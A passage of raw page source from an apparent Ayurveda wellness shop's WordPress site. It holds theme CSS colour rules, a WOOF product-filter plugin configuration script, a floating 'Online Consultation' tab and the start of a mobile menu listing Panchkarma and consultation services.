i,.tbay-product-slider-gallery .slick-arrow:focus i,.style-2 .custom-image-list-categories .item-cat i,.custom-image-list-categories .item-cat > a > i,.custom-image-list-tags .tag-name:hover , .tbay-element.tbay-element-product-flash-sales .show-all,.elements .vc_row .flash-sales-date .times,.heading-product-category-tabs .btn:hover,.tbay-element-product-categories-tabs .tabs-list > li > a.active,.tbay-element-product-categories-tabs .tabs-list > li > a:hover,.tbay-element-product-tabs .tabs-list > li > a.active,.tbay-element-product-tabs .tabs-list > li > a:hover,.tbay-element-product-categories-tabs .tabs-list > li.active > a,.tbay-element-product-tabs .tabs-list > li.active > a , .product-recently-viewed-header:hover h3,.product-recently-viewed-header:hover i,.product-recently-viewed-header:hover h3:after , .product-recently-viewed-header .btn-readmore,.product-recently-viewed-header h3:hover , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item a:before,.post .entry-header .readmore , .post .post-type , .post .entry-meta-list > li.entry-category > a,.post .entry-meta-list > li > a:hover , .post .entry-category.type-2 a,.entry-meta-list .entry-author a,.entry-title a:hover,.post .entry-category a,.style-grid .post .entry-category a,.related-posts .post .entry-category a,.post-area .entry-meta,.post-area .entry-meta a , .tagcloud a:hover , .entry-single .entry-content a,.entry-single .entry-content .tagcloud a:hover,.entry-single .entry-category a,.entry-single .author-info .all-post:hover,.post-navigation .nav-links > a .meta-nav:hover,.post-navigation .post-title:hover,#comments .comment-reply-link,#comments .comment-reply-title #cancel-comment-reply-link,#comments .comment-edit-link,.contact-wrapper .contact-info li a,.owl-carousel > .slick-arrow:hover i,.owl-carousel > .slick-arrow:focus i,.slider > .slick-arrow:hover i,.slider > .slick-arrow:focus i,.flex-control-nav > .slick-arrow:hover,.SumoSelect > .optWrapper > .options li.opt:hover,.SumoSelect > .optWrapper > .options li.opt.selected,.mm-listitem > a:focus,.mm-listitem.active > a,.mm-menu .mm-navbar_tabs a,.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus,.yith-wfbt-section .yith-wfbt-items label a:hover,.yith-wfbt-submit-block .price_text > span.total_price,#cboxClose:hover:before,#cboxClose:focus:before,body table.compare-list tr.remove td > a:hover,body.tbay-body-compare #yith-woocompare ins.woocommerce-Price-amount,body.tbay-body-compare #yith-woocompare .woocommerce-Price-amount,body table.compare-list .remove td a:hover .remove:before,span.question a:hover,#show-all-questions a.show-questions:hover , #tab-questions a.back-to-product,.woocommerce table.wishlist_table.shop_table tr .product-remove a:hover,.woocommerce table.wishlist_table.shop_table .product-price,.woocommerce table.wishlist_table.shop_table .product-price .woocommerce-Price-amount,.woocommerce table.wishlist_table.shop_table .product-price ins span,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price .woocommerce-Price-amount,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price ins,.all-subcategories a:hover h3,.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover,.tbay-filter .SumoSelect > .CaptionCont:hover,.tbay-filter .SumoSelect.open .CaptionCont,.display-mode-warpper .display-mode-btn.active,.display-mode-warpper .display-mode-btn:hover,.woof_list > label:hover,.woof_childs_list_opener:hover,.products-list .product-block .name a:hover , .cart-dropdown .subtotal,.tbay-dropdown-cart .cart_empty > li a.button,.cart-dropdown .cart_empty > li a.button,.tbay-dropdown-cart .cart_list a.remove:hover i,.cart-dropdown .cart_list a.remove:hover i,.tbay-dropdown-cart .cart_list .product-name:hover,.cart-dropdown .cart_list .product-name:hover,.tbay-dropdown-cart .cart_list .group .woocommerce-Price-amount,.cart-dropdown .cart_list .group .woocommerce-Price-amount , .tbay-dropdown-cart .total .woocommerce-Price-amount,.cart-dropdown .total .woocommerce-Price-amount,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:hover,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:focus,.tbay-element-mini-cart .product-image a.remove:hover i,#product-size-guide .close:hover i,#product-size-guide .close:focus i , .btn-size-guide,p.must-log-in a , .comment-reply-login , .singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a , .singular-shop div.product .tbay-wishlist a.delete_item,.singular-shop div.product .product_meta > span a:hover,.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:focus,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover , .woocs_special_price_code , .woocs_price_code,.woocommerce-grouped-product-list-item__price , .woocommerce div.product p.price,.woocommerce div.product span.price,#reviews .wcpr-filter-button:hover,#reviews .wcpr-filter-button.wcpr-active , .wvs-css .variations .reset_variations,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.woocommerce-grouped-product-list-item__quantity .add-cart a.button:hover,#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a,#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus,.wc-tabs-wrapper .tabs-title button:hover,.wc-tabs-wrapper .tabs-title button:focus,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a,.shop_table.cart a.remove:hover i,.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button,.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover,.cart_totals table tr.order-total .woocommerce-Price-amount,.cart_totals .shipping-calculator-form p:not(.form-row),.cart-bottom .continue-to-shop a:hover,.cart-bottom .update-cart:hover,.cart-bottom .update-cart:hover .update,.cart-bottom .update:hover,.cart-bottom .update:focus,.woocommerce table.shop_table > thead > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > thead > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > th .woocommerce-Price-amount , .cart-collaterals .shipping-calculator-button,.woocommerce .shop_table .product-name > a:hover,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p , .woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard),.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a , .woocommerce form.register .woocommerce-privacy-policy-text a,.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,form.checkout .order-review .shop_table > tfoot > tr.order-total > td .woocommerce-Price-amount,form.checkout .order-review .shop_table > tfoot > tr:last-child > th,.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a,#custom-register a.text-link,#custom-login a.text-link,#custom-register .vendor-register a,.sold-by-meta > a:hover , .dokan-message a,.sold-dokan a:hover,ul.subsubsub li.active a,.dokan-seller-listing .wrapper-dokan > span:hover,.dokan-seller-listing .dokan-seller-search-form button:hover,.dokan-withdraw-content .dokan-withdraw-area ul li.active a,.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon , .become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon,.dokan-orders-content .dokan-orders-area > a.dokan-btn:hover , .dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount,.wcmp_regi_main .register .woocommerce-privacy-policy-text a,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail,#custom-register .wcfmmp_become_vendor_link a , #wcfmmp-store ins,#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus,.woocommerce form.register .wcfmmp_become_vendor_link a,.wcv-dashboard-navigation ul li a:hover,table.table-vendor-sales-report a,table.table-vendor-sales-report tr td.product a , .shop_settings #main-container form #pv_shop_description_container > p a,form[name=export_orders] ~ table.table .order-comments-link,.product-block .wcvendors_sold_by_in_loop a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a,.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a , .wcv-grid a:hover , table.wcv-table.wcvendors-table-product a,table.wcvendors-table-order .row-actions-order a:hover,.wcv-store-header.header-modern .meta .social-icons a:hover,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.cart_totals table .order-total .woocs_special_price_code,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistexistsbrowse a ,.has-after:hover,button.btn-close:hover,.new-input + span:before,.new-input + label:before,.icon-nunbering .elementor-row > div .elementor-widget-wrap > div:nth-child(1) .elementor-widget-container:before,body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover,.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b;}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-category a:after,.entry-single .entry-category a:after,#tab-questions a.back-to-product:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after,.product-recently-viewed-main a.btn-readmore:hover,.icon-preview-box:hover .preview,#awesome-font .fontawesome-icon-list .fa-hover:hover .preview,.carousel .carousel-indicators .active , .woocommerce a.button.alt,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover , .btn-theme,.btn-default,.woocommerce-pagination a.button,.woof_container_inner_tags ul.woof_list label,.widget_price_filter .price_slider_amount .button,.show-view-all a,.tbay-element-banner .banner-content .style-btn,.tbay-element-newsletter button[type=submit],.widget-newletter button[type=submit],.btn-view-all,.post .entry-category.type-1 a,.entry-single .entry-description a,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a,.woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button),input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.more_products a,.tbay-pagination-load-more a,.products-list .product-block .add-cart a,.tbay-dropdown-cart .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,.woocommerce button.button[name=track],#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop div.product .single_add_to_cart_button,.singular-shop .tbay-modalButton,#shop-now.has-buy-now .tbay-buy-now,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce table.shop_table.account-orders-table a.view,.woocommerce table.shop_table.my_account_orders a.view,.woocommerce table.shop_table.dokan-rma-order-item-table a.view,.woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty,.woocommerce form.login p.last .button,.woocommerce form.register p.last .button,.woocommerce-order-received .order-again a,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit],.woocommerce form.checkout_coupon > p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type=submit].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type=submit].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,.dokan-seller-listing .store-footer > a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,#report-abuse table input[type=submit],.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit],#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit],#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name=apply_for_vendor_submit],form.wcv-form .wcv-button[type=submit],.dashboard .wcv-dashboard-navigation ~ form input[type=submit],.shop_settings input[name=vendor_application_submit],form[name=export_orders] input,form[name=export_orders] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control > input.wcv-button:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type=submit],.wcv_vendor_search form input[type=submit],.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot,.treeview .sub-menu a:hover:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,.woof_list_label li .woof_label_term.checked,.woof_list_label li .woof_label_term:hover,ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout,.product-block.v1 .group-buttons > div a,.product-block.v1 .add-cart a,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:hover,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:focus,.featured-vendor .elementor-widget-wrap .elementor-button:after,.our-team-content .social-link li:hover,.underline .elementor-heading-title a:after,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after,.elements .vc_row .flash-sales-date .times > div span,.heading-product-category-tabs .btn:before,.tbay-element-product-categories-tabs .tabs-list > li > a.active::after,.tbay-element-product-categories-tabs .tabs-list > li > a:hover::after,.tbay-element-product-tabs .tabs-list > li > a.active::after,.tbay-element-product-tabs .tabs-list > li > a:hover::after,.tbay-element-product-categories-tabs .tabs-list > li.active > a::after,.tbay-element-product-tabs .tabs-list > li.active > a::after,.product-recently-viewed-header .btn-readmore:hover,.tbay-element-product-list-tags .item:hover , .post.sticky , .link-wrap,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.slick-dots li.slick-active button,.slick-dots li.slick-active button::before,body table.compare-list .add-to-cart td a:hover,.carousel .carousel-controls-v3 .carousel-control:hover,div.question-text .question-symbol,.woocommerce table.wishlist_table.shop_table tr .product-remove.icon a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.tparrows:hover,.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover,.products-list .product-block .group-buttons > div a,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.view-cart:hover,.singular-shop div.product .single_add_to_cart_button.disabled,.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus , .progress-bar , #reviews .wcpr-overall-rating-left,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected , .singular-shop div.product.product-type-external .single_add_to_cart_button,.woocommerce-tabs-mobile .wc-tab-mobile .tab-head,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a:before,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a:before,.shop_table.cart .cart-bottom > *.update:hover,.shop_table.cart .cart-bottom > * a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a , input[type=submit].dokan-btn:active,input[type=submit].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,#report-abuse table input[type=submit],#report-abuse table input[type=submit]:hover , .vendor_sidebar .widget_wcmp_quick_info #respond input#submit,.has-after:after , .btn-theme,.new-input:checked + span:before,.new-input:checked + label:before{background-color:#9bc33b;}.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover,.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,ul.woof_list li > div.checked,ul.woof_list li > div:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover , div.tbay-element.tbay-element-product-count-down .product-count-down .item .product-block , .tbay-addon.product-countdown .tbay-addon-content , .product-recently-viewed-header .btn-readmore , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item:hover , .post-area .sticky,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.carousel .carousel-controls-v3 .carousel-control:hover,.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons > div.tbay-quick-view a:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .product-image a.remove:hover i,.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,.products-list .product-block .group-buttons > div a,.new-input:checked + span:before,.new-input:checked + label:before{border-color:#9bc33b;}.woocommerce .woocommerce-message , #tbay-search-form-canvas .tbay-loading:after,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before,.display-products.load-ajax:after{border-top-color:#9bc33b;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://nhkpnature.com/shop/";
                            var woof_link = 'https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_packaging"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6765 single-format-standard wp-theme-diza wp-child-theme-diza-child theme-diza qubely qubely-frontend woocommerce-no-js woo-variation-swatches wvs-theme-diza-child wvs-theme-child-diza wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css skin-care tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-hide-variation-selector elementor-default elementor-kit-13 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<style>
	p.container_fix {
    z-index: 99999999999;
    padding: 17px;
    writing-mode: tb-rl;
    margin-bottom: 0px;
    font-family: Roboto;
    font-weight: 500;
    width: 100%;
    color: #fff;
    background-color: #26a69a;
}
</style>
<div style="width: 48px; overflow: hidden; color:#228B22;padding: 0; margin: 0; position: fixed; right:0; bottom:35%; z-index: 999999999;">
<p class="container_fix"><a style="color: #fff;font-size: 16px;" href="https://nhkpnature.com/online-consultation">
Online Consultation</a></p>
</div>
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="" data-counters="" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-account-footer-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu"><li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">Subscribe</a></li>
<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="elementor-item" href="#">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
